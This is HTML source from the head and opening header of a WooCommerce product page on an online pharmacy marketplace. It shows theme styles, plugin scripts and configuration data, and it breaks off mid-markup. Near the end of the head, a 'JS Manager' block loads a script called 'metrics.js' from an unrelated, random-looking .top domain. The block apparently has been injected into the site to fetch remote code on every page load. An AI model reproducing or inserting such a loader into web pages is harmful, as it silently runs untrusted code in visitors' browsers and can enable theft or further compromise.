li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"9e4f40104d","order_nonce":"1aef008f52","product_edit_nonce":"683a22a1b9","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"c1e0c90351","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"f43e1854b2","link_variation_nonce":"2a8670213b","delete_variations_nonce":"a3f090ea21","load_variations_nonce":"ce1351866b","save_variations_nonce":"3f231e4d93","bulk_edit_variations_nonce":"54b01f28ae","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"5dadd73502","search_products_tags_nonce":"9c61a1fe88","search_products_brands_nonce":"eb10d1d4bb","search_customer_nonce":"0c8b5f7116","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"ea6e87b032","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"a88b458546","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"1ffd6c639a","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"2b663a8c60","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/124000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=124000' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-124000 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&